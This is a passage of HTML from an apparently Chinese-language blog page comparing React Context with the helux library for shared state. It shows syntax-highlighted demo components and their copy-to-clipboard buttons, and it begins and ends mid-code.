<p>Count: {count}</p>\n         <p>Name: {name}</p>\n         <button onClick={() => setCount(count + 1)}>Increment Count</button>\n         <GrandSonName />\n         <GrandSonCount />\n      </div>\n   );\n};\n\nconst Son2 = () => {\n   const { name, setName } = useContext(DemoContext);\n\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5, marginTop: 10 }}>\n         <h2>Child 2</h2>\n         <input type=\'text\' value={name} onChange={(e) => setName(e.target.value)} />\n         <GrandSonName />\n      </div>\n   );\n};\n\nconst Son3 = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5, marginTop: 10 }}>\n         <h2>Child 3</h2>\n         <GrandSonName />\n         <GrandSonCount />\n      </div>\n   );\n};\n\nexport default function App() {\n   return (\n      <DemoProvider>\n         <Son1 />\n         <Son2 />\n         <Son3 />\n      </DemoProvider>\n   );\n}`, `57718828834601620000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="jsx"\n              >\n                <span class="gatsby-code-button-language">jsx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="jsx"><pre style="counter-reset: linenumber NaN" class="language-jsx line-numbers"><code class="language-jsx"><span class="token keyword">import</span> React<span class="token punctuation">,</span> <span class="token punctuation">{</span> createContext<span class="token punctuation">,</span> useContext<span class="token punctuation">,</span> useState <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'react\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> DemoContext <span class="token operator">=</span> <span class="token function">createContext</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">DemoProvider</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> children <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">[</span>count<span class="token punctuation">,</span> setCount<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">useState</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">const</span> <span class="token punctuation">[</span>name<span class="token punctuation">,</span> setName<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">useState</span><span class="token punctuation">(</span><span class="token string">\'Anonymous\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n   <span class="token keyword">return</span> <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">DemoContext.Provider</span></span> <span class="token attr-name">value</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> count<span class="token punctuation">,</span> setCount<span class="token punctuation">,</span> name<span class="token punctuation">,</span> setName <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token punctuation">{</span>children<span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span><span class="token class-name">DemoContext.Provider</span></span><span class="token punctuation">></span></span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">GrandSonName</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">{</span> name <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useContext</span><span class="token punctuation">(</span>DemoContext<span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">GrandSonName</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">name: </span><span class="token punctuation">{</span>name<span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">GrandSonCount</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">{</span> count <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useContext</span><span class="token punctuation">(</span>DemoContext<span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">GrandSonCount</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">count: </span><span class="token punctuation">{</span>count<span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">Son1</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">{</span> count<span class="token punctuation">,</span> setCount<span class="token punctuation">,</span> name <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useContext</span><span class="token punctuation">(</span>DemoContext<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 1</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">Count: </span><span class="token punctuation">{</span>count<span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">Name: </span><span class="token punctuation">{</span>name<span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>button</span> <span class="token attr-name">onClick</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token function">setCount</span><span class="token punctuation">(</span>count <span class="token operator">+</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">Increment Count</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>button</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonCount</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">Son2</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">{</span> name<span class="token punctuation">,</span> setName <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">useContext</span><span class="token punctuation">(</span>DemoContext<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span><span class="token punctuation">,</span> marginTop<span class="token punctuation">:</span> <span class="token number">10</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 2</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">\'</span>text<span class="token punctuation">\'</span></span> <span class="token attr-name">value</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span>name<span class="token punctuation">}</span></span> <span class="token attr-name">onChange</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token parameter">e</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token function">setName</span><span class="token punctuation">(</span>e<span class="token punctuation">.</span>target<span class="token punctuation">.</span>value<span class="token punctuation">)</span><span class="token punctuation">}</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">Son3</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span><span class="token punctuation">,</span> marginTop<span class="token punctuation">:</span> <span class="token number">10</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 3</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonCount</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span> <span class="token function">App</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">DemoProvider</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son1</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son2</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son3</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span><span class="token class-name">DemoProvider</span></span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="helux"><a href="#helux" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>helux</h3>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="54206542782679155000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { sharex, \\$, useAtom } from \'helux\';\nimport React from \'react\';\n\nconst GlobalModel = sharex({\n   count: 1,\n   name: \'Anonymous\'\n});\n\nconst { state, setState } = GlobalModel;\n\nconst GrandSonName = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\' }}>\n         <h3>GrandSonName</h3>\n         <p>name: {\\$(state.name)}</p>\n      </div>\n   );\n};\n\nconst GrandSonCount = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\' }}>\n         <h3>GrandSonCount</h3>\n         <p>count: {\\$(state.count)}</p>\n      </div>\n   );\n};\n\nconst Son1 = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5 }}>\n         <h2>Child 1</h2>\n         <p>Count: {\\$(state.count)}</p>\n         <p>Name: {\\$(state.name)}</p>\n         <button\n            onClick={() =>\n               setState((draft) => {\n                  draft.count += 1;\n               })\n            }\n         >\n            Increment Count\n         </button>\n         <GrandSonName />\n         <GrandSonCount />\n      </div>\n   );\n};\n\n// 这里需要抽出一个组件，否则依然会有性能问题\nconst Input = () => {\n   const [dictState] = useAtom(state);\n   return (\n      <input\n         type=\'text\'\n         value={dictState.name}\n         onChange={(e) => {\n            setState((draft) => {\n               draft.name = e.target.value;\n            });\n         }}\n      />\n   );\n};\n\nconst Son2 = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5, marginTop: 10 }}>\n         <h2>Child 2</h2>\n         <Input />\n         <GrandSonName />\n      </div>\n   );\n};\n\nconst Son3 = () => {\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5, marginTop: 10 }}>\n         <h2>Child 3</h2>\n         <GrandSonName />\n         <GrandSonCount />\n      </div>\n   );\n};\n\nexport default function App() {\n   return (\n      <>\n         <Son1 />\n         <Son2 />\n         <Son3 />\n      </>\n   );\n}`, `54206542782679155000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="jsx"\n              >\n                <span class="gatsby-code-button-language">jsx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="jsx"><pre style="counter-reset: linenumber NaN" class="language-jsx line-numbers"><code class="language-jsx"><span class="token keyword">import</span> <span class="token punctuation">{</span> sharex<span class="token punctuation">,</span> $<span class="token punctuation">,</span> useAtom <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'helux\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> React <span class="token keyword">from</span> <span class="token string">\'react\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> GlobalModel <span class="token operator">=</span> <span class="token function">sharex</span><span class="token punctuation">(</span><span class="token punctuation">{</span>\n   count<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span>\n   name<span class="token punctuation">:</span> <span class="token string">\'Anonymous\'</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token punctuation">{</span> state<span class="token punctuation">,</span> setState <span class="token punctuation">}</span> <span class="token operator">=</span> GlobalModel<span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">GrandSonName</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">GrandSonName</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">name: </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>name<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">GrandSonCount</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">GrandSonCount</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h3</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">count: </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>count<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">Son1</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 1</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">Count: </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>count<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">Name: </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>name<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>button</span>\n            <span class="token attr-name">onClick</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span>\n               <span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">draft</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n                  draft<span class="token punctuation">.</span>count <span class="token operator">+=</span> <span class="token number">1</span><span class="token punctuation">;</span>\n               <span class="token punctuation">}</span><span class="token punctuation">)</span>\n            <span class="token punctuation">}</span></span>\n         <span class="token punctuation">></span></span><span class="token plain-text">\n            Increment Count\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>button</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonCount</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 这里需要抽出一个组件，否则依然会有性能问题</span>\n<span class="token keyword">const</span> <span class="token function-variable function">Input</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">[</span>dictState<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">useAtom</span><span class="token punctuation">(</span>state<span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span>\n         <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">\'</span>text<span class="token punctuation">\'</span></span>\n         <span class="token attr-name">value</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span>dictState<span class="token punctuation">.</span>name<span class="token punctuation">}</span></span>\n         <span class="token attr-name">onChange</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token parameter">e</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n            <span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">draft</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n               draft<span class="token punctuation">.</span>name <span class="token operator">=</span> e<span class="token punctuation">.</span>target<span class="token punctuation">.</span>value<span class="token punctuation">;</span>\n            <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n         <span class="token punctuation">}</span><span class="token punctuation">}</span></span>\n      <span class="token punctuation">/></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">Son2</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span><span class="token punctuation">,</span> marginTop<span class="token punctuation">:</span> <span class="token number">10</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 2</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Input</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span 